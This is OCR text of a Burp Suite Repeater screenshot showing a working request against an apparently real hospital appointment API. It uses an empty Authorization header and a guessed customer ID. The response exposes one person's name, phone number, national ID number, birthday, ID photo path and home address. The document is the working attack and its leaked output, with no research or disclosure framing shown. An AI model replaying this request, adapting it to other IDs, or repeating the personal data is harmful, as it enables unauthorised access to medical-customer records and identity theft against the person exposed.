 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Logger Extensions Learn HaE Search Settings
Group 1 32 > 33 × +
Send Cancel < > Target: https://tj.rgph.cn:10000 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 GET /api_hub/appoint/account/customer-info?customerId=x7kvba0l8xds HTTP/1.1
2 Host: tj.rgph.cn:10000
3 Username: %E5%A4%96%E7%BD%91%E9%A2%84%E7%BA%A6
4 Userid: WWYY
5 Xweb_xhr: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B)
NetType/WIFI MiniProgramEnv/Windows WindowsWechat/WMPF
WindowsWechat(0x63090c33)XWEB/13639
7 Authorization:
8 Organizationid: ntsrgrmyy01
9 Content-Type: application/json
10 Accept: */*
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://servicewechat.com/wx62b038e0a094fc4e/16/page-frame.html
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=1, i
18 Connection: keep-alive
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
"statusCode":200,
"data":{
"customerId":"x7kvba0l8xds",
"customerName":"张维维",
"customerNamePy":"ZWW",
"customerSex":"2",
"customerMarriageCondition":"90",
"customerEthnic":"01",
"customerBirthday":"1987-02-11 00:00:00",
"customerTele":"14751417725",
"verifyCode":null,
"customerIdentificationType":"1",
"customerIdentificationNum":"320623198702116648",
"customerIdentificationPhoto":
"/upload/2024/10/28/Customer/Img/320623198702116648.png",
"customerSource":"0",
"customerAddress":"江苏省如东县双甸镇高前村十三组7号",
"customerOccupation":null,
"createdOrganizationId":"ntsrgrmyy01",
"customerIdentificationTypeName":"居民身份证",
"customerSexName":"女",
"customerMarriageConditionName":"未说明的婚姻状况",
"customerEthnicName":"汉族"
},
Search 0 highlights
Inspector
Notes
Done 1,023 bytes | 64 millis
Event log (33) All issues (247) Memory: 701.1MB